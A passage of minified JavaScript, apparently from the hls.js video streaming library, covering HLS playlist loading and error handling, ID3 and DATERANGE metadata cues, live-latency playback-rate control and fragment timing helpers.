t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}}destroy(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()}onManifestLoading(e,t){let{url:i}=t;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:iG,url:i,deliveryDirectives:null})}onLevelLoading(e,t){let{id:i,level:s,pathwayId:r,url:a,deliveryDirectives:l}=t;this.load({id:i,level:s,pathwayId:r,responseType:"text",type:iz,url:a,deliveryDirectives:l})}onAudioTrackLoading(e,t){let{id:i,groupId:s,url:r,deliveryDirectives:a}=t;this.load({id:i,groupId:s,level:null,responseType:"text",type:iV,url:r,deliveryDirectives:a})}onSubtitleTrackLoading(e,t){let{id:i,groupId:s,url:r,deliveryDirectives:a}=t;this.load({id:i,groupId:s,level:null,responseType:"text",type:iH,url:r,deliveryDirectives:a})}load(e){var t;let i,s=this.hls.config,r=this.getInternalLoader(e);if(r){let t=r.context;if(t&&t.url===e.url&&t.level===e.level)return void tu.trace("[playlist-loader]: playlist request ongoing");tu.log(`[playlist-loader]: aborting previous loader for type: ${e.type}`),r.abort()}if(i=e.type===iG?s.manifestLoadPolicy.default:te({},s.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),r=this.createInternalLoader(e),tt(null==(t=e.deliveryDirectives)?void 0:t.part)){let t;if(e.type===iz&&null!==e.level?t=this.hls.levels[e.level].details:e.type===iV&&null!==e.id?t=this.hls.audioTracks[e.id].details:e.type===iH&&null!==e.id&&(t=this.hls.subtitleTracks[e.id].details),t){let e=t.partTarget,s=t.targetduration;if(e&&s){let t=1e3*Math.max(3*e,.8*s);i=te({},i,{maxTimeToFirstByteMs:Math.min(t,i.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(t,i.maxTimeToFirstByteMs)})}}}let a=i.errorRetry||i.timeoutRetry||{},l={loadPolicy:i,timeout:i.maxLoadTimeMs,maxRetry:a.maxNumRetry||0,retryDelay:a.retryDelayMs||0,maxRetryDelay:a.maxRetryDelayMs||0};r.load(e,l,{onSuccess:(e,t,i,s)=>{let r=this.getInternalLoader(i);this.resetInternalLoader(i.type);let a=e.data;0!==a.indexOf("#EXTM3U")?this.handleManifestParsingError(e,i,Error("no EXTM3U delimiter"),s||null,t):(t.parsing.start=performance.now(),iO.isMediaPlaylist(a)?this.handleTrackOrLevelPlaylist(e,t,i,s||null,r):this.handleMasterPlaylist(e,t,i,s))},onError:(e,t,i,s)=>{this.handleNetworkError(t,i,!1,e,s)},onTimeout:(e,t,i)=>{this.handleNetworkError(t,i,!0,void 0,e)}})}handleMasterPlaylist(e,t,i,s){let r=this.hls,a=e.data,l=iX(e,i),n=iO.parseMasterPlaylist(a,l);if(n.playlistParsingError)return void this.handleManifestParsingError(e,i,n.playlistParsingError,s,t);let{contentSteering:o,levels:d,sessionData:u,sessionKeys:c,startTimeOffset:h,variableList:m}=n;this.variableList=m;let{AUDIO:f=[],SUBTITLES:p,"CLOSED-CAPTIONS":g}=iO.parseMasterPlaylistMedia(a,l,n);f.length&&(f.some(e=>!e.url)||!d[0].audioCodec||d[0].attrs.AUDIO||(tu.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),f.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new tm({}),bitrate:0,url:""}))),r.trigger(tr.MANIFEST_LOADED,{levels:d,audioTracks:f,subtitles:p,captions:g,contentSteering:o,url:l,stats:t,networkDetails:s,sessionData:u,sessionKeys:c,startTimeOffset:h,variableList:m})}handleTrackOrLevelPlaylist(e,t,i,s,r){let a=this.hls,{id:l,level:n,type:o}=i,d=iX(e,i),u=tt(n)?n:tt(l)?l:0,c=iY(i),h=iO.parseLevelPlaylist(e.data,d,u,c,0,this.variableList);if(o===iG){let e={attrs:new tm({}),bitrate:0,details:h,name:"",url:d};a.trigger(tr.MANIFEST_LOADED,{levels:[e],audioTracks:[],url:d,stats:t,networkDetails:s,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),i.levelDetails=h,this.handlePlaylistLoaded(h,e,t,i,s,r)}handleManifestParsingError(e,t,i,s,r){this.hls.trigger(tr.ERROR,{type:ta.NETWORK_ERROR,details:tl.MANIFEST_PARSING_ERROR,fatal:t.type===iG,url:e.url,err:i,error:i,reason:i.message,response:e,context:t,networkDetails:s,stats:r})}handleNetworkError(e,t,i=!1,s,r){let a=`A network ${i?"timeout":"error"+(s?" (status "+s.code+")":"")} occurred while loading ${e.type}`;e.type===iz?a+=`: ${e.level} id: ${e.id}`:(e.type===iV||e.type===iH)&&(a+=` id: ${e.id} group-id: "${e.groupId}"`);let l=Error(a);tu.warn(`[playlist-loader]: ${a}`);let n=tl.UNKNOWN,o=!1,d=this.getInternalLoader(e);switch(e.type){case iG:n=i?tl.MANIFEST_LOAD_TIMEOUT:tl.MANIFEST_LOAD_ERROR,o=!0;break;case iz:n=i?tl.LEVEL_LOAD_TIMEOUT:tl.LEVEL_LOAD_ERROR,o=!1;break;case iV:n=i?tl.AUDIO_TRACK_LOAD_TIMEOUT:tl.AUDIO_TRACK_LOAD_ERROR,o=!1;break;case iH:n=i?tl.SUBTITLE_TRACK_LOAD_TIMEOUT:tl.SUBTITLE_LOAD_ERROR,o=!1}d&&this.resetInternalLoader(e.type);let u={type:ta.NETWORK_ERROR,details:n,fatal:o,url:e.url,loader:d,context:e,error:l,networkDetails:t,stats:r};s&&(u.response=e7({url:(null==t?void 0:t.url)||e.url,data:void 0},s)),this.hls.trigger(tr.ERROR,u)}handlePlaylistLoaded(e,t,i,s,r,a){let l=this.hls,{type:n,level:o,id:d,groupId:u,deliveryDirectives:c}=s,h=iX(t,s),m=iY(s),f="number"==typeof s.level&&m===iq?o:void 0;if(!e.fragments.length){let e=Error("No Segments found in Playlist");l.trigger(tr.ERROR,{type:ta.NETWORK_ERROR,details:tl.LEVEL_EMPTY_ERROR,fatal:!1,url:h,error:e,reason:e.message,response:t,context:s,level:f,parent:m,networkDetails:r,stats:i});return}e.targetduration||(e.playlistParsingError=Error("Missing Target Duration"));let p=e.playlistParsingError;if(p)return void l.trigger(tr.ERROR,{type:ta.NETWORK_ERROR,details:tl.LEVEL_PARSING_ERROR,fatal:!1,url:h,error:p,reason:p.message,response:t,context:s,level:f,parent:m,networkDetails:r,stats:i});switch(e.live&&a&&(a.getCacheAge&&(e.ageHeader=a.getCacheAge()||0),(!a.getCacheAge||isNaN(e.ageHeader))&&(e.ageHeader=0)),n){case iG:case iz:l.trigger(tr.LEVEL_LOADED,{details:e,level:f||0,id:d||0,stats:i,networkDetails:r,deliveryDirectives:c});break;case iV:l.trigger(tr.AUDIO_TRACK_LOADED,{details:e,id:d||0,groupId:u||"",stats:i,networkDetails:r,deliveryDirectives:c});break;case iH:l.trigger(tr.SUBTITLE_TRACK_LOADED,{details:e,id:d||0,groupId:u||"",stats:i,networkDetails:r,deliveryDirectives:c})}}}function iQ(e,t){let i;try{i=new Event("addtrack")}catch(e){(i=document.createEvent("Event")).initEvent("addtrack",!1,!1)}i.track=e,t.dispatchEvent(i)}function iJ(e,t){let i=e.mode;if("disabled"===i&&(e.mode="hidden"),e.cues&&!e.cues.getCueById(t.id))try{if(e.addCue(t),!e.cues.getCueById(t.id))throw Error(`addCue is failed for: ${t}`)}catch(i){tu.debug(`[texttrack-utils]: ${i}`);try{let i=new self.TextTrackCue(t.startTime,t.endTime,t.text);i.id=t.id,e.addCue(i)}catch(e){tu.debug(`[texttrack-utils]: Legacy TextTrackCue fallback failed: ${e}`)}}"disabled"===i&&(e.mode=i)}function i0(e){let t=e.mode;if("disabled"===t&&(e.mode="hidden"),e.cues)for(let t=e.cues.length;t--;)e.removeCue(e.cues[t]);"disabled"===t&&(e.mode=t)}function i1(e,t,i,s){let r=e.mode;if("disabled"===r&&(e.mode="hidden"),e.cues&&e.cues.length>0){let r=function(e,t,i){let s=[],r=function(e,t){if(t<e[0].startTime)return 0;let i=e.length-1;if(t>e[i].endTime)return -1;let s=0,r=i;for(;s<=r;){let a=Math.floor((r+s)/2);if(t<e[a].startTime)r=a-1;else{if(!(t>e[a].startTime)||!(s<i))return a;s=a+1}}return e[s].startTime-t<t-e[r].startTime?s:r}(e,t);if(r>-1)for(let a=r,l=e.length;a<l;a++){let r=e[a];if(r.startTime>=t&&r.endTime<=i)s.push(r);else if(r.startTime>i)break}return s}(e.cues,t,i);for(let t=0;t<r.length;t++)(!s||s(r[t]))&&e.removeCue(r[t])}"disabled"===r&&(e.mode=r)}function i2(e){let t=[];for(let i=0;i<e.length;i++){let s=e[i];("subtitles"===s.kind||"captions"===s.kind)&&s.label&&t.push(e[i])}return t}var i3="org.id3",i4="https://aomedia.org/emsg/ID3";function i5(){if("undefined"!=typeof self)return self.VTTCue||self.TextTrackCue}function i8(e,t,i,s,r){let a=new e(t,i,"");try{a.value=s,r&&(a.type=r)}catch(l){a=new e(t,i,JSON.stringify(r?e7({type:r},s):s))}return a}let i6=(()=>{let e=i5();try{e&&new e(0,1/0,"")}catch(e){return Number.MAX_VALUE}return 1/0})();function i9(e,t){return e.getTime()/1e3-t}class i7{constructor(e){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=e,this._registerListeners()}destroy(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null}_registerListeners(){let{hls:e}=this;e.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tr.LEVEL_UPDATED,this.onLevelUpdated,this)}_unregisterListeners(){let{hls:e}=this;e.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tr.LEVEL_UPDATED,this.onLevelUpdated,this)}onMediaAttached(e,t){this.media=t.media}onMediaDetaching(){this.id3Track&&(i0(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})}onManifestLoading(){this.dateRangeCuesAppended={}}createTrack(e){let t=this.getID3Track(e.textTracks);return t.mode="hidden",t}getID3Track(e){if(this.media){for(let t=0;t<e.length;t++){let i=e[t];if("metadata"===i.kind&&"id3"===i.label)return iQ(i,this.media),i}return this.media.addTextTrack("metadata","id3")}}onFragParsingMetadata(e,t){if(!this.media)return;let{hls:{config:{enableEmsgMetadataCues:i,enableID3MetadataCues:s}}}=this;if(!i&&!s)return;let{samples:r}=t;this.id3Track||(this.id3Track=this.createTrack(this.media));let a=i5();if(a)for(let e=0;e<r.length;e++){let t=r[e].type;if(t===i4&&!i||!s)continue;let l=tY(r[e].data);{let i=r[e].pts,s=i+r[e].duration;s>i6&&(s=i6),s-i<=0&&(s=i+.25);for(let e=0;e<l.length;e++){let r=l[e];if(!tW(r)){this.updateId3CueEnds(i,t);let e=i8(a,i,s,r,t);e&&this.id3Track.addCue(e)}}}}}updateId3CueEnds(e,t){var i;let s=null==(i=this.id3Track)?void 0:i.cues;if(s)for(let i=s.length;i--;){let r=s[i];r.type===t&&r.startTime<e&&r.endTime===i6&&(r.endTime=e)}}onBufferFlushing(e,{startOffset:t,endOffset:i,type:s}){let{id3Track:r,hls:a}=this;if(!a)return;let{config:{enableEmsgMetadataCues:l,enableID3MetadataCues:n}}=a;r&&(l||n)&&i1(r,t,i,"audio"===s?e=>e.type===i3&&n:"video"===s?e=>e.type===i4&&l:e=>e.type===i3&&n||e.type===i4&&l)}onLevelUpdated(e,{details:t}){if(!this.media||!t.hasProgramDateTime||!this.hls.config.enableDateRangeMetadataCues)return;let{dateRangeCuesAppended:i,id3Track:s}=this,{dateRanges:r}=t,a=Object.keys(r);if(s){let e=Object.keys(i).filter(e=>!a.includes(e));for(let t=e.length;t--;){let r=e[t];Object.keys(i[r].cues).forEach(e=>{s.removeCue(i[r].cues[e])}),delete i[r]}}let l=t.fragments[t.fragments.length-1];if(0===a.length||!tt(null==l?void 0:l.programDateTime))return;this.id3Track||(this.id3Track=this.createTrack(this.media));let n=l.programDateTime/1e3-l.start,o=i5();for(let e=0;e<a.length;e++){let t=a[e],s=r[t],l=i9(s.startDate,n),u=i[t],c=(null==u?void 0:u.cues)||{},h=(null==u?void 0:u.durationKnown)||!1,m=i6,f=s.endDate;if(f)m=i9(f,n),h=!0;else if(s.endOnNext&&!h){let e=a.reduce((e,t)=>{if(t!==s.id){let i=r[t];if(i.class===s.class&&i.startDate>s.startDate&&(!e||s.startDate<e.startDate))return i}return e},null);e&&(m=i9(e.startDate,n),h=!0)}let p=Object.keys(s.attr);for(let e=0;e<p.length;e++){var d;let i=p[e];if("ID"===i||"CLASS"===i||"START-DATE"===i||"DURATION"===i||"END-DATE"===i||"END-ON-NEXT"===i)continue;let r=c[i];if(r)h&&!u.durationKnown&&(r.endTime=m);else if(o){let e=s.attr[i];("SCTE35-OUT"===i||"SCTE35-IN"===i)&&(d=e,e=Uint8Array.from(d.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer);let r=i8(o,l,m,{key:i,data:e},"com.apple.quicktime.HLS");r&&(r.id=t,this.id3Track.addCue(r),c[i]=r)}}i[t]={cues:c,dateRange:s,durationKnown:h}}}}class se{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=()=>this.timeupdate(),this.hls=e,this.config=e.config,this.registerListeners()}get latency(){return this._latency||0}get maxLatency(){let{config:e,levelDetails:t}=this;return void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:t?e.liveMaxLatencyDurationCount*t.targetduration:0}get targetLatency(){let{levelDetails:e}=this;if(null===e)return null;let{holdBack:t,partHoldBack:i,targetduration:s}=e,{liveSyncDuration:r,liveSyncDurationCount:a,lowLatencyMode:l}=this.config,n=this.hls.userConfig,o=l&&i||t;return(n.liveSyncDuration||n.liveSyncDurationCount||0===o)&&(o=void 0!==r?r:a*s),o+Math.min(+this.stallCount,s)}get liveSyncPosition(){let e=this.estimateLiveEdge(),t=this.targetLatency,i=this.levelDetails;if(null===e||null===t||null===i)return null;let s=i.edge,r=e-t-this.edgeStalled;return Math.min(Math.max(s-i.totalduration,r),s-(this.config.lowLatencyMode&&i.partTarget||i.targetduration))}get drift(){let{levelDetails:e}=this;return null===e?1:e.drift}get edgeStalled(){let{levelDetails:e}=this;if(null===e)return 0;let t=3*(this.config.lowLatencyMode&&e.partTarget||e.targetduration);return Math.max(e.age-t,0)}get forwardBufferLength(){let{media:e,levelDetails:t}=this;if(!e||!t)return 0;let i=e.buffered.length;return(i?e.buffered.end(i-1):t.edge)-this.currentTime}destroy(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null}registerListeners(){this.hls.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(tr.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(tr.ERROR,this.onError,this)}unregisterListeners(){this.hls.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(tr.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.off(tr.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)}onMediaDetaching(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)}onManifestLoading(){this.levelDetails=null,this._latency=null,this.stallCount=0}onLevelUpdated(e,{details:t}){this.levelDetails=t,t.advanced&&this.timeupdate(),!t.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)}onError(e,t){var i;t.details===tl.BUFFER_STALLED_ERROR&&(this.stallCount++,null!=(i=this.levelDetails)&&i.live&&tu.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))}timeupdate(){let{media:e,levelDetails:t}=this;if(!e||!t)return;this.currentTime=e.currentTime;let i=this.computeLatency();if(null===i)return;this._latency=i;let{lowLatencyMode:s,maxLiveSyncPlaybackRate:r}=this.config;if(!s||1===r||!t.live)return;let a=this.targetLatency;if(null===a)return;let l=i-a;l<Math.min(this.maxLatency,a+t.targetduration)&&l>.05&&this.forwardBufferLength>1?e.playbackRate=Math.min(Math.min(2,Math.max(1,r)),Math.max(1,Math.round(2/(1+Math.exp(-.75*l-this.edgeStalled))*20)/20)):1!==e.playbackRate&&0!==e.playbackRate&&(e.playbackRate=1)}estimateLiveEdge(){let{levelDetails:e}=this;return null===e?null:e.edge+e.age}computeLatency(){let e=this.estimateLiveEdge();return null===e?null:e-this.currentTime}}let st=["NONE","TYPE-0","TYPE-1",null],si=["SDR","PQ","HLG"];function ss(e){let{canSkipUntil:t,canSkipDateRanges:i,age:s}=e;return t&&s<t/2?i?"v2":"YES":""}class sr{constructor(e,t,i){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=i}addDirectives(e){let t=new self.URL(e);return void 0!==this.msn&&t.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href}}class sa{constructor(e){this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter(e=>!!e).map(e=>e.substring(0,4)).join(","),this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}get maxBitrate(){return Math.max(this.realBitrate,this.bitrate)}get averageBitrate(){return this._avgBitrate||this.realBitrate||this.bitrate}get attrs(){return this._attrs[0]}get codecs(){return this.attrs.CODECS||""}get pathwayId(){return this.attrs["PATHWAY-ID"]||"."}get videoRange(){return this.attrs["VIDEO-RANGE"]||"SDR"}get score(){return this.attrs.optionalFloat("SCORE",0)}get uri(){return this.url[0]||""}hasAudioGroup(e){return sl(this._audioGroups,e)}hasSubtitleGroup(e){return sl(this._subtitleGroups,e)}get audioGroups(){return this._audioGroups}get subtitleGroups(){return this._subtitleGroups}addGroupId(e,t){if(t){if("audio"===e){let e=this._audioGroups;e||(e=this._audioGroups=[]),-1===e.indexOf(t)&&e.push(t)}else if("text"===e){let e=this._subtitleGroups;e||(e=this._subtitleGroups=[]),-1===e.indexOf(t)&&e.push(t)}}}get urlId(){return 0}set urlId(e){}get audioGroupIds(){return this.audioGroups?[this.audioGroupId]:void 0}get textGroupIds(){return this.subtitleGroups?[this.textGroupId]:void 0}get audioGroupId(){var e;return null==(e=this.audioGroups)?void 0:e[0]}get textGroupId(){var e;return null==(e=this.subtitleGroups)?void 0:e[0]}addFallback(){}}function sl(e,t){return!!t&&!!e&&-1!==e.indexOf(t)}function sn(e,t){let i=t.startPTS;if(tt(i)){let s,r=0;t.sn>e.sn?(r=i-e.start,s=e):(r=e.start-i,s=t),s.duration!==r&&(s.duration=r)}else t.sn>e.sn?e.cc===t.cc&&e.minEndPTS?t.start=e.start+(e.minEndPTS-e.start):t.start=e.start+e.duration:t.start=Math.max(e.start-t.duration,0)}function so(e,t,i,s,r,a){let l;s-i<=0&&(tu.warn("Fragment should have a positive duration",t),s=i+t.duration,a=r+t.duration);let n=i,o=s,d=t.startPTS,u=t.endPTS;if(tt(d)){let e=Math.abs(d-i);tt(t.deltaPTS)?t.deltaPTS=Math.max(e,t.deltaPTS):t.deltaPTS=e,n=Math.max(i,d),i=Math.min(i,d),r=Math.min(r,t.startDTS),o=Math.min(s,u),s=Math.max(s,u),a=Math.max(a,t.endDTS)}let c=i-t.start;0!==t.start&&(t.start=i),t.duration=s-t.start,t.startPTS=i,t.maxStartPTS=n,t.startDTS=r,t.endPTS=s,t.minEndPTS=o,t.endDTS=a;let h=t.sn;if(!e||h<e.startSN||h>e.endSN)return 0;let m=h-e.startSN,f=e.fragments;for(f[m]=t,l=m;l>0;l--)sn(f[l],f[l-1]);for(l=m;l<f.length-1;l++)sn(f[l],f[l+1]);return e.fragmentHint&&sn(f[f.length-1],e.fragmentHint),e.PTSKnown=e.alignedSliding=!0,c}function sd(e,t){let i=t.startSN+t.skippedSegments-e.startSN,s=e.fragments;i<0||i>=s.length||su(t,s[i].start)}function su(e,t){if(t){let i=e.fragments;for(let s=e.skippedSegments;s<i.length;s++)i[s].start+=t;e.fragmentHint&&(e.fragmentHint.start+=t)}}function sc(e,t,i){var s;return null!=e&&e.details?sh(null==(s=e.details)?void 0:s.partList,t,i):null}function sh(e,t,i){if(e)for(let s=e.length;s--;){let r=e[s];if(r.index===i&&r.fragment.sn===t)return r}return null}function sm(e){e.forEach((e,t)=>{let{details:i}=e;null!=i&&i.fragments&&i.fragments.forEach(e=>{e.level=t})})}function sf(e){switch(e.details){case tl.FRAG_LOAD_TIMEOUT:case tl.KEY_LOAD_TIMEOUT:case tl.LEVEL_LOAD_TIMEOUT:case tl.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function sp(e,t){let i=sf(t);return e.default[`${i?"timeout":"error"}Retry`]}function sg(e,t){return Math.min(("linear"===e.backoff?1:Math.pow(2,t))*e.retryDelayMs,e.maxRetryDelayMs)}function s_(e){return e7(e7({},e),{errorRetry:null,timeoutRetry:null})}function sy(e,t,i,s){var r;if(!e)return!1;let a=null==s?void 0:s.code,l=t<e.maxNumRetry&&(0===(r=a)&&!1===navigator.onLine||!!r&&(r<400||r>499)||!!i);return e.shouldRetry?e.shouldRetry(e,t,i,s,l):l}let sv=function(e,t){let i=0,s=e.length-1,r=null,a=null;for(;i<=s;){let l=t(a=e[r=(i+s)/2|0]);if(l>0)i=r+1;else{if(!(l<0))return a;s=r-1}}return null};function sS(e,t,i=0,s=0,r=.005){let a=null;if(e){a=t[e.sn-t[0].sn+1]||null;let s=e.endDTS-i;s>0&&s<15e-7&&(i+=15e-7)}else 0===i&&0===t[0].start&&(a=t[0]);if(a&&((!e||e.level===a.level)&&0===sT(i,s,a)||function(e,t,i){if(t&&0===t.start&&t.level<e.level&&(t.endPTS||0)>0){let s=t.tagList.reduce((e,t)=>("INF"===t[0]&&(e+=parseFloat(t[1])),e),i);return e.start<=s}return!1}(a,e,Math.min(r,s))))return a;let l=sv(t,sT.bind(null,i,s));return l&&(l!==e||!a)?l:a}function sT(e=0,t=0,i){if(i.start<=e&&i.start+i.duration>e)return 0;let s=Math.min(t,i.duration+(i.deltaPTS?i.deltaPTS:0));return i.start+i.duration-s<=e?1:i.start-s>e&&i.start?-1:0}class sx{constructor(e,t){this.hls=void 0,this.timer=-1,this.requestScheduled=-1,this.canLoad=!1,this.log=void 0,this.warn=void 0,this.log=tu.log.bind(tu,`${t}:`),this.warn=tu.warn.bind(tu,`${t}:`),this.hls=e}destroy(){this.clearTimer(),this.hls=this.log=this.warn=null}clearTimer(){-1!==this.timer&&(self.clearTimeout(this.timer),this.timer=-1)}startLoad(){this.canLoad=!0,this.requestScheduled=-1,this.loadPlaylist()}stopLoad(){this.canLoad=!1,this.clearTimer()}switchParams(e,t,i){let s=null==t?void 0:t.renditionReports;if(s){let r=-1;for(let i=0;i<s.length;i++){let a,l=s[i];try{a=new self.URL(l.URI,t.url).href}catch(e){tu.warn(`Could not construct new URL for Rendition Report: ${e}`),a=l.URI||""}if(a===e){r=i;break}a===e.substring(0,a.length)&&(r=i)}if(-1!==r){let e=s[r],a=parseInt(e["LAST-MSN"])||(null==t?void 0:t.lastPartSn),l=parseInt(e["LAST-PART"])||(null==t?void 0:t.lastPartIndex);if(this.hls.config.lowLatencyMode){let e=Math.min(t.age-t.partTarget,t.targetduration);l>=0&&e>t.partTarget&&(l+=1)}return new sr(a,l>=0?l:void 0,i&&ss(i))}}}loadPlaylist(e){-1===this.requestScheduled&&(this.requestScheduled=self.performance.now())}shouldLoadPlaylist(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)}shouldReloadPlaylist(e){return -1===this.timer&&-1===this.requestScheduled&&this.shouldLoadPlaylist(e)}playlistLoaded(e,t,i){let{details:s,stats:r}=t,a=self.performance.now(),l=r.loading.first?Math.max(0,a-r.loading.first):0;if(s.advancedDateTime=Date.now()-l,s.live||null!=i&&i.live){let l,n,o;if(s.reloaded(i),i&&this.log(`live playlist ${e} ${s.advanced?"REFRESHED "+s.lastPartSn+"-"+s.lastPartIndex:s.updated?"UPDATED":"MISSED"}`),i&&s.fragments.length>0&&function(e,t){let i,s=null,r=e.fragments;for(let e=r.length-1;e>=0;e--){let t=r[e].initSegment;if(t){s=t;break}}e.fragmentHint&&delete e.fragmentHint.endPTS,function(e,t,i){let s=t.skippedSegments,r=Math.max(e.startSN,t.startSN)-t.startSN,a=+!!e.fragmentHint+(s?t.endSN:Math.min(e.endSN,t.endSN))-t.startSN,l=t.startSN-e.startSN,n=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments;for(let e=r;e<=a;e++){let r=o[l+e],a=n[e];s&&!a&&e<s&&(a=t.fragments[e]=r),r&&a&&i(r,a,e,n)}}(e,t,(e,r,a,l)=>{if(t.skippedSegments&&r.cc!==e.cc){let t=e.cc-r.cc;for(let e=a;e<l.length;e++)l[e].cc+=t}tt(e.startPTS)&&tt(e.endPTS)&&(r.start=r.startPTS=e.startPTS,r.startDTS=e.startDTS,r.maxStartPTS=e.maxStartPTS,r.endPTS=e.endPTS,r.endDTS=e.endDTS,r.minEndPTS=e.minEndPTS,r.duration=e.endPTS-e.startPTS,r.duration&&(i=r),t.PTSKnown=t.alignedSliding=!0),r.elementaryStreams=e.elementaryStreams,r.loader=e.loader,r.stats=e.stats,e.initSegment&&(r.initSegment=e.initSegment,s=e.initSegment)});let a=t.fragments;if(s&&(t.fragmentHint?a.concat(t.fragmentHint):a).forEach(e=>{var t;e&&(!e.initSegment||e.initSegment.relurl===(null==(t=s)?void 0:t.relurl))&&(e.initSegment=s)}),t.skippedSegments){if(t.deltaUpdateFailed=a.some(e=>!e),t.deltaUpdateFailed){tu.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(let e=t.skippedSegments;e--;)a.shift();t.startSN=a[0].sn}else{var l,n,o;let i;t.canSkipDateRanges&&(l=e.dateRanges,n=t.dateRanges,o=t.recentlyRemovedDateranges,i=te({},l),o&&o.forEach(e=>{delete i[e]}),Object.keys(n).forEach(e=>{let t=new tf(n[e].attr,i[e]);t.isValid?i[e]=t:tu.warn(`Ignoring invalid Playlist Delta Update DATERANGE tag: "${JSON.stringify(n[e].attr)}"`)}),t.dateRanges=i)}t.startCC=t.fragments[0].cc,t.endCC=a[a.length-1].cc}(function(e,t,i){if(e&&t){let s=0;for(let r=0,a=e.length;r<=a;r++){let a=e[r],l=t[r+s];a&&l&&a.index===l.index&&a.fragment.sn===l.fragment.sn?i(a,l):s--}}})(e.partList,t.partList,(e,t)=>{t.elementaryStreams=e.elementaryStreams,t.stats=e.stats}),i?so(t,i,i.startPTS,i.endPTS,i.startDTS,i.endDTS):sd(e,t),a.length&&(t.totalduration=t.edge-a[0].start),t.driftStartTime=e.driftStartTime,t.driftStart=e.driftStart;let d=t.advancedDateTime;if(t.advanced&&d){let e=t.edge;t.driftStart||(t.driftStartTime=d,t.driftStart=e),t.driftEndTime=d,t.driftEnd=e}else t.driftEndTime=e.driftEndTime,t.driftEnd=e.driftEnd,t.advancedDateTime=e.advancedDateTime}(i,s),!this.canLoad||!s.live)return;if(s.canBlockReload&&s.endSN&&s.advanced){let e=this.hls.config.lowLatencyMode,r=s.lastPartSn,a=s.endSN,d=s.lastPartIndex,u=r===a;-1!==d?(n=u?a+1:r,o=u?e?0:d:d+1):n=a+1;let c=s.age,h=Math.min(c+s.ageHeader-s.partTarget,1.5*s.targetduration);if(h>0){if(i&&h>i.tuneInGoal)this.warn(`CDN Tune-in goal increased from: ${i.tuneInGoal} to: ${h} with playlist age: ${s.age}`),h=0;else{let e=Math.floor(h/s.targetduration);n+=e,void 0!==o&&(o+=Math.round(h%s.targetduration/s.partTarget)),this.log(`CDN Tune-in age: ${s.ageHeader}s last advanced ${c.toFixed(2)}s goal: ${h} skip sn ${e} to part ${o}`)}s.tuneInGoal=h}if(l=this.getDeliveryDirectives(s,t.deliveryDirectives,n,o),e||!u)return void 